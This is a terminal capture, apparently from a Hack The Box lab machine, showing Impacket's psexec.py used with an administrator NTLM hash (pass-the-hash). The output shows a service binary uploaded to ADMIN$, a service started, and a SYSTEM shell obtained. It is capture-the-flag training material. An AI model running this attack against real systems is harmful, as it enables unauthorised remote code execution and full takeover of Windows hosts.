 ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/manager/website_backup]
└──╼ [★]$ psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:ae5064c2f62317332c88629e025924ef administrator@10
.10.11.236
Impacket v0.12.0.dev1+20231114.165227.4b56c18a - Copyright 2023 Fortra
[*] Requesting shares on 10.10.11.236.....
[*] Found writable share ADMIN$
[*] Uploading file ZWISIhHr.exe
[*] Opening SVCManager on 10.10.11.236.....
[*] Creating service tcMd on 10.10.11.236.....
[*] Starting service tcMd.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.4974]
w(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> hoami
nt authority\system